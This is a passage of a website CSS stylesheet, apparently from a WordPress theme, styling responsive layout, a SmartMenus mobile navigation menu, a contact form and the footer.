 .nijmegensection .maincontent{line-height:28px;font-weight: normal;padding-left: 33px;
    padding-right: 33px;padding-top: 7px;padding-bottom: 10px;padding:9px 45px;}
 .nijmegenlesmer{width:100%;font-weight: 600;}
 .blogsection article.item-wrapper .imgouter,.blogsection article.item-wrapper .content{width:100%;}
 article.item-wrapper h2{font-size:31px;margin-top: 0;}
 .blogsection .container{padding-left:0;padding-right:0;}
 .blogsection{margin-top:40px;}
 .blogsection article.item-wrapper .content{padding: 13% 15px 15% 36px}
 .headerminsvg{float:left;width:36px;}
 .menubarex{width:40px;padding:0;}
 .righticons{float:left !important;}
 .avdelingenesection{background-position:center;background-size: cover;}
 .search-box {margin-top: 10px;width: 100%;position: relative;margin-left: 0;margin-bottom:13px;}
 .srchbox1 {background-color: transparent;padding: 10px !important;border-radius: 0 !important;color: #fff !important;
 font-size: 17px;font-weight: 400;width:100%;padding-left:0 !important;border: none !important;border-bottom-width: medium !important;
 border-bottom-style: none !important;border-bottom-color: currentcolor !important;border-bottom: 1px solid #979A9C !important;}
 .srchbtn1 {border: none;text-indent: -9999px;width: 30px;position: absolute;right: 3px;
 bottom: 6px;background-color: transparent;z-index: 99;height: 37px;}
 .main-nav-bar .top-menu{padding-left:15px;}
 .div_Undervalg .inn {position: relative;width: 100%;padding: 12px 0;display: block;
     background: #959A6D;font-weight: 500;color: #fff;font-size: 18px;cursor: pointer;
     margin: 0 0 22px;text-align:center;}
   .leftmenus .leftsection{display:none;}
   
   .middlebox article.item-wrapper{margin-bottom:20px;}
 .contactinfo{padding-top:25px;}
 .aktueltbuttons{padding-left:15px;padding-right:15px;margin-top: 29px;}
 .aktueltb{width:100%;}
 .mapsection {margin-top: 5px;margin-bottom:10px;}
 .aktueltsection .aktueltboxes .view{width: 34%;float: left;}
 .aktueltsection .aktueltboxes .view .imgouter{width:100%;}
 
 .aktueltsection .aktueltboxes .horizontal .view{width:100%;}
 
 footer{padding:43px 15px !important;}
 .footercol1,.footercol2,.footercol3{padding-left:0;padding-right:0;}
 .footercol1,.footercol2{margin-bottom:39px;}
 footer .search-wrap{margin-left:0;}
 footer .search-wrap input.search-submit{padding-bottom:17px;}
 
 }
 @media screen and (min-width: 768px) {
 body.home .navbar{position:absolute;background:transparent;top: 70px;}
 body.home .logosection{top: -54px;width: 172px;background: rgba(62, 62, 62, 0.82);border-radius: 55%;padding: 28px;height: 172px;padding-top: 20px;
     padding-left: 16px;}
 .topbanner-text-wrapper{position:absolute;top:44.6%;color: #fff;}
 .horizontal {margin-top:26px;}
 .aktueltb:first-child{margin-right:15px;}
 .aktueltb:last-child{margin-left:15px;}
 .main-nav-bar {max-width:375px;}
 .contactinfo{padding-left:140px;margin-bottom:35px;}
   }
   
   @media screen  and (min-width: 768px) and (max-width: 992px) {
   article.item-wrapper h2{font-size:30px;}
   .mboxdate{width: 48%;font-size: 16px;padding: 2px 5px;}
   .rightbox article.item-wrapper .content{padding: 10px 10px 20px 10px;}
   .rightbox article.item-wrapper h3{font-size: 20px;}
   .rightbox article.item-wrapper h3{word-wrap:break-word;}
   .blogsection article.item-wrapper .content{padding: 23px 59px !important;}
   }
   
   @media screen and (max-width: 480px) {
     .leftbox .imgouter{min-height: 119px;}
     .index23box .imgouter,.fourth_box .view{min-height: 119px;}
     .index23box article.item-wrapper{width: 100%;}
     .horizontal article.item-wrapper{min-height: 119px;max-height: 119px;}
     .leftbox article.item-wrapper{max-height: 100%;min-height: 100%;}
     body.home .leftbox article.item-wrapper{width:100%;}
     body.page-template-page-activity .social_icon{padding-top:24px;}
     span.activity_img{width:10%;}
     span.activity_date{width:88%;}
     .bannericons{width:118px;}
     .headercartwrap, .headercalenderwrap{width:130px;}
     .subpages .aktueltboxes .imgouter{width:80% !important;}
     
     .page-id-10574.subpages .aktueltboxes .horizontal .imgouter{width:34% !important;}
     
     body.page-template-page-activity img.activity_thumb_overlay{top: 16%;}
     .forsikring .imgouter{width:100% !important;}
     .fmbox article.item-wrapper .content{width:100%;}
     
   }
   @media screen and (max-width: 600px) {
     .index23box article.item-wrapper{min-height:100% !important;max-height:100% !important;width:100%;}
   }
   
   
   /*---------------Other pages--------------------------*/
   .subpages{background-image:url("../images/kamo-background-frontpage.png");background-position: top;background-repeat:no-repeat;
     }
   .logosection{top:10px;background: #3e3e3e;border-radius: 50%;padding: 14px 14px 6px 14px;}
      .topbanner{text-align:center;padding-top:70px;}
    .topbannergallery .topbandiv{
      background-repeat:no-repeat;
      background-position:center center; 
      background-size: cover;
      height:342px;
   }
   .slidefilter {
     background: #333333;
     opacity: .5;
     position: absolute;
     width: 97.5%;
     height: 342px;
     }
    
    body.home .topbanner{padding-top:0;min-height:637px;display:inline-block;}
    .subpages .navbarsub{background-color:#3E3E3E;}
    .subpages .menubarex{width: 46px;padding:0;text-align:right;}
    .subpages .righticons{padding-right:0;}
    .breadcrumb{background-color:transparent;padding-top:0;padding-left:0;margin-bottom:0;}
    .leftsection ul{list-style:none;padding-left:0;margin-left:0;}
    .leftmenus .leftsection li a{padding: 8px 10px;display: inline-block;width: 100%;color: #333333;
     font-size:16px; border-top: 1px solid #C0BFBA;font-weight: 500;border-bottom:1px solid #C0BFBA;}
     .leftmenus .leftsection > ul > li:first-child > a{border-bottom: 1px solid #C0BFBA;}
     .leftmenus .leftsection li.current_page_item ul.children li a{background:none;}
     .leftmenus .leftsection li ul li a{border:none;}
     .leftmenuarrow{float:right;margin-top:2px;width:13px;position: relative;left: 5px;}
     .breadcrumb a{color:#3E3E3E;text-decoration:underline;}
     .maincontent{font-size:18px;margin-top: 17px;margin-bottom:20px;}
     .maincontent h2{font-size:30px;margin-bottom:15px;}
      .middlebox{padding-top:20px;padding-bottom:25px;}
     .middlebox article.item-wrapper p{font-size:15px;}
     .middlebox article.item-wrapper .content {padding: 18px 23px;}
     .middlebox article.item-wrapper .content h3{font-size:24px;color:#3E3E3E;margin-top: 5px;}
     .middlebox article.item-wrapper .content h3:hover{text-decoration:underline;}
     .middlebox .imgouter:hover {background: #959A6D;}
     .middlebox .imgouter{overflow:hidden;-webkit-transition:all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;
     transition:all 0.3s ease-in-out;}
   .middlebox .imgouter .mboximg:hover {transform:scale(1.2);opacity:0.5;}
   .middlebox .imgouter .mboximg{-webkit-transition:all 0.3s ease-in-out;
   -moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;
     transition:all 0.3s ease-in-out;background-size: cover;min-height: 210px;
        background-repeat: no-repeat;cursor:pointer;}
     img,h1,h2,h3,.navbar,.navcont,.logosection {-webkit-transition:all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
   -o-transition: all 0.3s ease-in-out;
   transition:all 0.3s ease-in-out;}
   .forsikring article.item-wrapper{border-left:8px solid #959A6D;margin-bottom:25px;}
   .noimg{padding-left:45px !important;}
   .forsikring .imgouter{width:40%;float:left;}
   .forsikring .content{width:60%;float:left;}
   .fmbox article.item-wrapper .content{padding-bottom:30px;}
   
 
   .leftsection ul.submenus {list-style-type:circle;padding-left:25px;color:#959A6D;-webkit-padding-start: 40px;margin-left:0;}
 
 /*---------------Kontakt page -------------------*/
 .formfields{padding-top:2px;}
 .tags_checkbox label{width:100%;}
 .formfields .frm_top_container {
     border-bottom: 1px solid #C0BFBA;margin-bottom: 23px;margin-left: 0;position: relative;
   width: 90%;
 }
 .formfields .frm_top_container:focus{outline:none;}
 .frm_primary_label {
     cursor: text;display: block;left: 0;pointer-events: none;position: absolute;
     top: -2px;transition: all .2s ease 0s;color: #202020;font-weight: 400;font-size:14px;
 }
 .formfields .frm_error_style{display:none;}
 .formfields .KText input{width: 100%;}
 .formsection .KText input{border: none;font-size: 16px;font-weight: 500;background:transparent;}
 .newclsinput{font-size: 14px;top: -20px;}
 .formsection .frm_error{font-size: 14px;color: #FF0000;}
 body.page-template-page-kontakt .social_icon{padding-top:28px;}
 
 .formfields .frm_submit button{padding: 10px 15px;border: 3px solid #959A6D;width: 173px;color: #3E3E3E;font-size: 15px;
     display: inline-block;text-align: center;font-weight:600;background:none;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;}
   .formfields .frm_submit button:hover{border-color:#333333;color:#3e3e3e;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;}
   svg.location{width: 18px;height: 24px;}
   .addresspin{float: left;font-size:22px;position:relative;right:2px;}
   .addressdetails,.telno,.contactmail{width: 80%;float: left;font-size:15px;margin-left: 10px;margin-bottom: 20px;color:#333333;}
   .glyphicon{color:#959A6D;float:left;}
   .contactinfo a{color:#3e3e3e;}
   .contactmap{border:2px solid #959A6D;display:inline-block;margin-top:20px; }
     .contactinfo h3{padding-bottom:7px;}
     .horizontal .imgouter a{display:block;}
 
 
 
 /*-----------Footer --------------------------*/
 footer{background-color:#3e3e3e;padding:80px 25px;}
 footer h5{color:#fff;font-weight:600;margin-top:5px;margin-bottom:15px;font-family: 'Montserrat', sans-serif;
 font-size:19px;}
 footer .glyphicon{color:#fff;font-size:24px;margin-top:4px;}
 footer{color:#fff;margin-top:65px;}
 .footertxt{display: inline-block;float: left;width: 84%;padding-left: 11px;
 font-size: 16px;font-weight: 500;margin-bottom:10px;}
 .footertxt.tel{padding-top:6px;}
  .footertxt.email{margin-top:2px;}
 footer a:hover{color:#959A6D;}
 .footercol1{padding-right: 48px;}
 footer .glyphicon.glyphicon-envelope{font-size:21px;}
 .blogsection .imgouter a{display:inline-block;float:left;}
 footer .imgfoter{float: left;width: 28%;}
 footer .ingressdiv{float: left;width: 70%;padding-left: 10px;font-family: 'Montserrat', sans-serif;
     font-size: 16px;}
   .ingressdiv p{margin-bottom:15px;line-height: 28px;}
 footer .lesmerbtn{border:4px solid #595959; padding:6px 35px;display:inline-block;}	
 
 footer  input.search-field{border:4px solid #595959 !important;width:100% !important;padding:17px !important;}
 footer .search-wrap label,footer .search-wrap{width:100%;}
 footer .search-wrap .headersearch{width: 56px;height: 39px;top: 16px;}
 footer .search-wrap input.search-submit{width: 46px;bottom: 12px;}
 
 .view {overflow: hidden;position: relative;text-align: center;cursor: default;}
 .view-third:hover .mask {opacity: 0.5;transition-delay: 0s;transform: translate(0px, 0px);}
 .view-third .mask {background-color: rgba(149,154,109,0.6);opacity: 0;
 cursor:pointer;transition: all 0.4s ease-in-out;}
 .view .mask, .view .content {width: 100%;height: 100%;position: absolute;
     overflow: hidden;top: 0;left: 0;}
 .topbannergallery .mask{}
 article.item-wrapper h2:hover{}
 .rightbox article.item-wrapper h3:hover{text-decoration:underline;}	
 .aktueltb:hover{border-color:#3E3E3E;color:#3E3E3E;}
 .leftsection ul li a:hover{text-decoration:underline;}
 .nijmegenlesmer:hover{border-color:#333333;}
 footer .lesmerbtn:hover{border-color:#959A6D;color:#fff;}
 .bannericons .headericowrap a:hover{opacity:0.8}
 .bannericons .headercartwrap a:hover{opacity:0.8}
 .bannericons .headercalenderwrap a{width:100%;}
 .bannericons .headercalenderwrap a:hover {opacity:0.8}
 
 
 
 .navbar_sticky{position:fixed !important;top:0 !important;background-color:#3e3e3e !important;}
 .navcont_sticky{background: #3E3E3E !important;}
 .logosection_sticky_home{top: -8px !important;background: #3E3E3E !important;width: 125px !important;height: 118px !important;}
 .logosection_sticky_subpg {
        top: 10px !important;
     background: #3E3E3E !important;
     width: 108px !important;
     height: 113px !important;
     border-radius: 50%;
     padding: 14px;
 }
 
 /*--------------------Abhijeet -----------------------*/
 
 .main-nav-bar {
      background: #3E3E3E;
     display: none;
     margin-top: 0;
     position: fixed;
     z-index: 1000;
     width: 88%;
     height: 100%;
     right: 0;
   opacity:1;
   top:0;
 }
 
 
 
 svg.close_icon {
     width: 24px;
     height: 24px;
 }
 
   .mobile-menu {
         max-height: 450px;
         overflow-y: scroll;
         padding: 0 15px;
         position: relative;
         width: 100%
     }
 
   
 .sm {
   direction: ltr;
   display: block;
   line-height: normal;
   list-style: none;
   margin: 0px;
   padding: 0;
 }
 .sm ul {
   direction: ltr;
   line-height: normal;
   list-style: none;
   margin: 0px;
   padding: 0;
 }
 .sm li {
   direction: ltr;
   display: block;
   line-height: normal;
   list-style: none;
   margin: 0px;
   padding: 0;
 }
 ul.sm {
   -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
 }
 ul.sm li {
   float: left;
   position: relative;
 }
 ul.sm li * {
   -moz-box-sizing: content-box;
   -webkit-box-sizing: content-box;
   box-sizing: content-box;
 }
 ul.sm li *:before {
   -moz-box-sizing: content-box;
   -webkit-box-sizing: content-box;
   box-sizing: content-box;
 }
 ul.sm li *:after {
   -moz-box-sizing: content-box;
   -webkit-box-sizing: content-box;
   box-sizing: content-box;
 }
 ul.sm a {
   display: block;
   position: relative;
   white-space: nowrap;
 }
 ul.sm a.disabled {
   cursor: default;
 }
 ul.sm ul {
   left: -800px;
   position: absolute;
   top: -999999px;
   z-index: 1000;
 }
 ul.sm ul li {
   float: none;
 }
 ul.sm ul a {
   white-space: normal;
 }
 ul.sm:after {
   clear: both;
   content: "\00a0";
   display: block;
   font: 0/0 serif;
   height: 0;
   overflow: hidden;
   visibility: hidden;
 }
 ul.sm-rtl {
   direction: rtl;
 }
 ul.sm-rtl li {
   float: right;
 }
 ul.sm-vertical li {
   float: none;
 }
 ul.sm-vertical a {
   white-space: normal;
 }
 * html ul.sm-vertical li {
   float: left;
   width: 0;
 }
 * html ul.sm-vertical ul li {
   float: none;
   width: auto;
 }
 * html ul.sm {
   height: 1px;
 }
 *:first-child + html ul.sm-vertical > li {
   float: left;
   width: 0;
 }
 *:first-child + html ul.sm {
   min-height: 1px;
 }
 .sm-blue {
   text-align: left;
 }
 .sm-blue ul {
   background: #333;
   padding-bottom:0px;
 }
 .sm-blue ul a {
   color: #ffffff;
   font-size: 16px;
   margin: 0 1px;
   padding:10px 23px 10px 10px;
   text-shadow:none;
   word-wrap: break-word;
 }
 
     
 
 .sm-blue ul a:hover {
      -moz-transition:all .4s;-o-transition:all .4s;-webkit-transition:all .4s;transition:all .4s;
   color: #ffffff;
 }
 .sm-blue ul a span.sub-arrow {
   border-color: transparent transparent transparent #EC1D24;
   border-style: solid solid solid solid;
   bottom: auto;
   left: auto;
   margin-left: 0;
   margin-top: -3px;
   right:7px;
   top: 50%;
 }
 .sm-blue ul li {
   background:none;
 }
 .sm-blue ul li a {
   font-size: 14px !important;
 }
 .sm-blue li > ul:before {
   border: solid transparent;
   bottom: 100%;
   content: " ";
   height: 0;
   left: 17%;
   pointer-events: none;
   position: absolute;
   width: 0;
 }
 .sm-blue a span.sub-arrow {
   border-color:transparent ;
   border-width: 5px;
   height: 0;
   overflow: hidden;
   position: absolute;
   width: 0;
   padding-left:42%;
   left:0;
 }
 .sm-blue li {
   border-left: 0px solid #1a8bb9;
 }
 
 .sm-blue li:last-child {
     margin-right: 0;
 }
 .sm-blue span.scroll-up {
   background: #ffffff;
   display: none;
   height: 0;
   overflow: hidden;
   position: absolute;
   visibility: hidden;
 }
 .sm-blue span.scroll-down {
   background: #ffffff;
   display: none;
   height: 0;
   overflow: hidden;
   position: absolute;
   visibility: hidden;
 }
 .sm-blue span.scroll-up-arrow {
   border-color: transparent transparent #ffffff transparent;
   border-style: dashed dashed solid dashed;
   border-width: 8px;
   height: 0;
   left: 50%;
   margin-left: -8px;
   overflow: hidden;
   position: absolute;
   top: -2px;
   width: 0;
 }
 .sm-blue span.scroll-down-arrow {
   border-color: #ffffff transparent transparent transparent;
   border-color: transparent transparent #ffffff transparent;
   border-style: dashed dashed solid dashed;
   border-style: solid dashed dashed dashed;
   border-width: 8px;
   height: 0;
   left: 50%;
   margin-left: -8px;
   overflow: hidden;
   position: absolute;
   top: -2px;
   top: 6px;
   width: 0;
 }
 .sm-blue-vertical {
   -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
   -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
   box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
 }
 .sm-blue-vertical a span.sub-arrow {
   border-color: transparent;
   border-style: solid;
   bottom: auto;
   left: auto;
   margin-left: 0;
   margin-top: -3px;
   right: 3px;
   top: 50%;
 }
 .sm-blue-vertical li {
   border-left: 0;
 }
 .sm-blue > li > ul {
   background: #333;
 }
 .sm-blue > li > ul:after {
   border-color: rgba(255, 255, 255, 0);
   border-bottom-color: #333;
   border-width: 6px;
   border: solid transparent;
   bottom: 100%;
   content: " ";
   height: 0;
   left: 17%;
   margin-left: -4px;
   pointer-events: none;
   position: absolute;
   width: 0;
 }
 .sm-blue > li > ul:before {
   /*border-color: rgba(204, 204, 204, 0);
   border-bottom-color: #005e6e;
   border-width: 8px;
   margin-left: -4px;*/
 }
 .sm-blue ul li:hover,
 .sm-blue ul li:focus,
 .sm-blue ul li:active,
 .sm-blue ul li.highlighted {
   text-decoration: none;
   text-shadow: 0 1px 0 rgba(0, 0, 0, 0.3);
 
 }
 .sm-blue ul a:hover,
 .sm-blue ul a:focus,
 .sm-blue ul a:active,
 .sm-blue ul a.highlighted {
   text-decoration: none;
   text-shadow: 0 1px 0 rgba(0, 0, 0, 0.3);
 
 }
 .sm-blue a.highlighted {
 
 }
 .sm-blue a.current,
 .sm-blue a.current:hover,
 .sm-blue a.current:focus,
 .sm-blue a.current:active,
 .sm-blue ul a.current,
 .sm-blue ul a.current:hover,
 .sm-blue ul a.current:focus,
 .sm-blue ul a.current:active {
   background-image: -moz-linear-gradient(top, #ffffff 0%, #00749f 100%);
   background-image: -ms-linear-gradient(top, #ffffff 0%, #00749f 100%);
   background-image: -o-linear-gradient(top, #ffffff 0%, #00749f 100%);
   background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #00749f));
   background-image: -webkit-linear-gradient(top, #ffffff 0%, #00749f 100%);
   background-image: linear-gradient(top, #ffffff 0%, #00749f 100%);
   background-image: url(css-gradients-fallback/current-item-bg.png);
   background: #ffffff;
   text-decoration: none;
   text-shadow: 0 1px 0 rgba(0, 0, 0, 0.3);
     border:1px solid #bb081d;
 }
 .main-nav-bar .top-menu li .sm-nowrap li {
   margin: 0px 0px;
   padding: 0px;
 }
 .main-nav-bar .top-menu li .sm-nowrap li a {
   min-width: 198px;
 }
 .sm-blue > li > a > .arowbg .sub-arrow {
   display: none;
 }
 /*@media screen and (max-width: 991px) {   */
     .sm-blue > li > a > .arowbg .sub-arrow {
   display: block;
 }
   .sm-blue ul li  a {
         font-size:15px !important;
   }
   .sm-blue ul li ul li a {
         font-size:14px !important;
   }
   .menu_sel.home_btn_sel {
     display: none;
   }
   .menu.home_btn {
     display: none;
   }
   .main-nav-bar .top-menu {
     left: 0;
     padding: 0;
   }
   .main-nav-bar .top-menu ul li {
     margin: 0;
   }
  
   .main-nav-bar .top-menu ul li:first-child {
     margin: 0;
   }
   .main-nav-bar .top-menu ul li ul li a:hover {
     -moz-transition: all .4s;
     -ms-transition: all .4s;
     -o-transition: all .4s;
     -webkit-transition: all .4s;
     border-bottom: 0px solid #ffffff;
     color: #b75b39;
     transition: all .4s;
   }
   .main-nav-bar .top-menu ul > li a:hover {
     -moz-transition: all .4s;
     -ms-transition: all .4s;
     -o-transition: all .4s;
     -webkit-transition: all .4s;
     /*border-bottom: 0px solid #b75b39;*/
        text-decoration: none;
     transition: all .4s;
   color:#959A6D;
   }
   .main-nav-bar .top-menu ul li a:hover{
   color:#959A6D;  
   }
   .main-nav-bar .top-menu a {
     -moz-transition: all .4s;
     -ms-transition: all .4s;
     -o-transition: all .4s;
     -webkit-transition: all .4s;
     color: #fff;
   }
   .main-nav-bar .top-menu a:link {
     -moz-transition: all .4s;
     -ms-transition: all .4s;
     -o-transition: all .4s;
     -webkit-transition: all .4s;
     padding:12px 40px 10px 15px;
     text-decoration: none;
     transition: all .4s;
     font-size: 23px;
     line-height: 32px;
     font-weight: 500;
     text-decoration: none;
   display:inline-block;
   margin-left:54px;
   text-transform:none;
   width:70%;
 /*	font-family:'Montserrat', sans-serif;*/
   }
    .main-nav-bar .top-menu a:link{padding-bottom: 9px;background:url("../images/arrow-submenu-mob.png") no-repeat 0 2px;background-position: 90% center;background-size: 14px;}
    .main-nav-bar .top-menu a:hover{color:#3E3E3E;}
   
   .main-nav-bar .top-menu ul li ul li a:link{background:none;}
   .main-nav-bar .top-menu ul li.menu-item-has-children ul li a.has-submenu:link{background-position:90% 10%;}
   .main-nav-bar .top-menu ul li ul li a:link{
   padding-top: 0;
   line-height:22px;
   text-transform:none;
   color:#7D7565;
   margin-left:60px;
   padding-left:11px;
   }
   .main-nav-bar .top-menu ul li ul li a:link:hover{background-color:transparent;}
   .main-nav-bar .top-menu ul li ul li a:hover {color:#959A6D !important;}
   .main-nav-bar .top-menu a.sel {
     border: 0px solid #b75b39;
     color: #b75b39;
     padding: 13px 20px 13px 63px;
   }
   .main-nav-bar .top-menu a.sel:link {
     border: 0px solid #b75b39;
     color: #b75b39;
     padding: 13px 20px 13px 63px;
   }
   .main-nav-bar .top-menu li {
     margin: 0px;
   }
   .main-nav-bar .top-menu li .sm-nowrap li a {
     max-width: 100%;
   }
 
    .sm-blue a {
     background-attachment: scroll !important;
     text-transform:uppercase;
     font-size: 16px;
     line-height: 20px;
     text-decoration: none;
   font-weight:700;
   }
   
   .arowbg {
     border-left: 0px solid #c4c4c4;
     padding: 0 18px;
   }
    .sm-blue a span.sub-arrow,.sm-blue ul a span.sub-arrow 
    {
        right: 0 !important;
        width:22px;height:22px;
      font: normal 35px/22px monospace !important;
        text-align: center;border: 0;text-shadow: none;color: #959A6D !important;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      border-radius:0;
    }
  
   .sm-blue a span.sub-arrow:hover{}
   .sm-blue ul {
     -moz-border-radius: 0;
     -moz-box-shadow: none;
     -webkit-border-radius: 0;
     -webkit-box-shadow: none;
     background: #ffffff;
     border-radius: 0;
     border: 0;
     box-shadow: none;
     padding: 0;
   }
   .sm-blue ul a {
    /* background: none !important; */
     color: #B3AA9B !important;
     font-size: 17px !important;
     margin: 0 10px;
     margin: 0;
     padding: 10px 30px 10px 28px;
     text-shadow: none !important;
     }
   
  
   .sm-blue ul li {
     border-top: 0;
     margin: 0 !important;
     width: 100%;
   }
   
   .sm-blue ul li:first-child {
    
   }
   .sm-blue ul ul {
     -moz-border-radius: 0;
     -webkit-border-radius: 0;
     border-radius: 0;
     left: 0px !important;
     margin: 0 !important;
     padding: 0;
     width: 100% !important;
   }
 
 
 
   .sm-blue a.current {
     background-attachment: scroll !important;
     background-color: #fff !important;
     background-image: linear-gradient(top, #005a84 0%, #00749f 100%) !important;
     background-position: 0% 0%;
     background-repeat: repeat !important;
     color: #333333 !important;
   }
 
 .sm-blue ul li:hover,
 .sm-blue ul li:focus,
 .sm-blue ul li:active,
 .sm-blue ul li.highlighted {
 }
 .sm-blue ul a:hover,
 .sm-blue ul a:focus,
 .sm-blue ul a:active,
 .sm-blue ul a.highlighted {
 
 
 }
 
   .sm-blue a.highlighted span.sub-arrow {
     color: #A4C13B;
   }
   .sm-blue li {
     border-left: 0;
   }
   .sm-blue li:first-child {
     border-left: 0;
   }
   .sm-blue > li > a > .sub-arrow {
     display: block;
   }
   ul.sm-blue {
     width: 100% !important;
   }
   ul.sm-blue ul {
     float: none;
     left: auto !important;
     margin-left: 0% !important;
     margin-top: 0 !important;
     max-width: none !important;
     min-width: 0 !important;
     position: static !important;
     top: auto !important;
     width: 100% !important;background:none;
   display:none;
   }
   ul.sm-blue ul.sm-nowrap > li > a {
     white-space: normal;
   }
   ul.sm-blue iframe {
     display: none;
   }
   ul.sm-blue > li {
     float: none;
   }
   ul.sm-blue > li > a {
     white-space: normal;
   }
   .sm-nowrap li a {
     border: 0;
   }
   .sm-blue > li:nth-child(2) > a {
     -moz-border-radius: 0;
     -webkit-border-radius: 0;
     border-radius: 0;
   }
   .sm-blue > li:last-child > a,
   .sm-blue > li:last-child > ul > li:last-child > a,
   .sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > a,
   .sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a,
   .sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a,
   .sm-blue > li:last-child > ul,
   .sm-blue > li:last-child > ul > li:last-child > ul,
   .sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > ul,
   .sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul,
   .sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul {
     -moz-border-radius: 0;
     -webkit-border-radius: 0;
     border-radius: 0;
   }
   .sm-blue > li:last-child > a.highlighted,
   .sm-blue > li:last-child > ul > li:last-child > a.highlighted,
   .sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted,
   .sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted,
   .sm-blue > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted {
     -moz-border-radius: 0;
     -webkit-border-radius: 0;
     border-radius: 0;
   
   
   }
   #main-menu {
     border-top: 0px solid #cccccc;
   }
   .mobile-menu a {
     padding: 18px 63px 17px 50px !important;
     word-wrap: break-word;
   }
   .sm-blue > li > ul {
     border: 0;
   margin-bottom:0;
   }
   .sm-blue > li > ul:after {
     border-width: 0;
   }
   .sm-blue > li > ul:before {
     border-width: 0;
   }
   
   .menubtn {
     z-index:1;
   }
  
 /*}  */
 /*=====================================
   End Of Smart Menu
 =======================================*/
 
 .arowbg .sub-arrow {
     text-decoration: none
 }
 
 .arowbg .sub-arrow:hover,
 .flex-direction-nav a {
     text-decoration: none!important
 }
   .sm-blue a span.sub-arrow,
     .sm-blue ul a span.sub-arrow {
      border: 1px solid #595959;
      padding: 6px;
    top: 27px;
    left:-30px;
     }
   .sm-blue ul li a span.sub-arrow {top: 13px;left: -35px;}
   .sm-blue li ul li.menu-item-type-taxonomy a span.sub-arrow{left:-35px;}
    @media screen and (min-width:768px) and (max-width:768px) {
 
     #main-menumob {
         overflow-y: scroll
     }
 }
 
 @media screen and (min-width:992px) and (max-width: 1199px) {
   .rightbox article.item-wrapper .content {padding: 5px 15px;}
 }
 
 @media screen and (max-width:991px) {
   .main-nav-bar .top-menu a:link{font-size:21px;padding-bottom:9px;}
    #owl-slider .owl-dots{display:none;}
    .mapsection .mapstersection{display:none;}
    .main-nav-bar .top-menu ul li ul li a:link{margin-left:59px;padding-left: 12px;}
 }
 @media screen and (max-width:767px) {
   .mboxdate,body.home .leftbox .mbox .mboxdate,body.home .rightbox .mbox .mboxdate{font-size:13px;}
   .topbanner{padding-top: 85px;}
   .search-wrap input.search-field, input.search-field{font-size: 16px;}
   .formsection{padding-right:19px;}
   body.page-template-page-kontakt.subpages .menubarex{width:38px;}
   .formfields .frm_top_container{width:100%;}
   .fmbox article.item-wrapper .content{padding-bottom: 23px;}
   .subpages .righticons { padding-right: 0; padding-left: 0; }
   footer{margin-top:23px;}
   body.home footer{margin-top:38px;}
   .avdelingenesection ul li a{border-bottom:none;}
   .sm-blue ul li a span.sub-arrow{top:18px;}
   .main-nav-bar .top-menu a:link{padding:12px 49px 10px 15px;}
   .nijmegensection container{padding-left: 0;padding-right: 0;}
   body.home .topbanner{min-height:440px;}
   body.home .topbandiv{height:440px;}
   .owl-carousel .owl-stage-outer{height:500px;}
   .bannericons{top:0;}
   .slidefilter{width:100%;}
   .facebook_link_text{margin-left:0;text-align:center;}
   .closemenu{margin-right:5px !important;}
   ul.sm-blue ul{margin-top: 0;}
   .main-nav-bar .top-menu ul li ul li a:link{padding-bottom: 7px !important;font-weight:600;padding-top:4px;}
   .sm-blue a span.sub-arrow, .sm-blue ul a span.sub-arrow{border: 2px solid #595959;}
    .main-nav-bar .top-menu{padding: 0 0 0 25px;}
    #main-menumob {
         padding-top: 0!important
     }
     .main-nav-bar .top-menu a {
         text-align: left;
         margin-left: 0;
         margin-right: 0;
     }
   .main-nav-bar .top-menu a:link{padding-bottom:10px !important;margin-left: 31px;opacity:1;margin-top:2px;}
   .main-nav-bar .top-menu ul li ul li a.has-submenu{margin-top: 7px;}
   .main-nav-bar .top-menu ul li ul li a:link{margin-left:35px;opacity:1;}
   .subarrowclsup{background-position:0 -2px;}
   .main-nav-bar .top-menu ul li ul > li a{line-height:13px;}
   .subarrowclsdn{background-position:0 -2px;}
 }
 @media screen and (min-width:768px) and (max-width:768px) {
 
     #main-menumob {
         overflow-y: scroll
     }
 }
 @media screen and (min-width:480px) and (max-width:480px) {
     #main-menumob {
         max-height: 300px!important
     }
 }
 .menuclose{color:#00CFFF;font-size:22px;font-weight:700;float:right;}
 .menytxt{float:right;color:#fff;font-size: 18px;font-weight: 600;padding-right: 15px;padding-top:2px;}
 .menutopdiv{padding-top: 10px;padding-bottom: 7px;}
 .sm-blue a:focus{outline:0;}
 .sm-blue a:active{outline:0;}
 .closemenu{cursor:pointer;float:right;margin-right:14px;padding:12px 13px 8px;background:transparent;}
 
 .navbar {
     position: absolute;
     background-color: #3E3E3E;
 }
 
 .subpages .navbar .navcont {
     background: none;
   padding-top: 12px;
     padding-bottom: 12px;
 }
 
 /* .subpages {
     background-image: url('../images/kamo-background-frontpage.png');
     background-size: cover;
     background-repeat: no-repeat;
   background-position: top;
 } */
 
 
     .subpages .dropdown, .btn-default.active, .btn-default:active, .open > .dropdown-toggle.btn-default,
